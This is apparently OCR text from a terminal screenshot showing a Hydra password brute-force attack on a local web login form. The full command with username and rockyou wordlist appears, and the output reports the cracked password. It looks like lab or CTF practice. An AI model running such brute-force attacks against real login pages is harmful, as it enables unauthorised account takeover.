 bruno@bruno:~
➜ ~ hydra -l devteam -P ./rockyou-40.txt 0.0.0.0 -s 5000 http-post-form "/:username=^USER^&passw
ord=^PASS^:F=Invalid" -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizat
ions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 11:21:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3957 login tries (l:1/p:3957), ~248 tries per
 task
[DATA] attacking http-post-form://0.0.0.0:5000/:username=^USER^&password=^PASS^:F=Invalid
[5000][http-post-form] host: 0.0.0.0   login: devteam   password: manchesterunited
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-06 11:22:35
➜ ~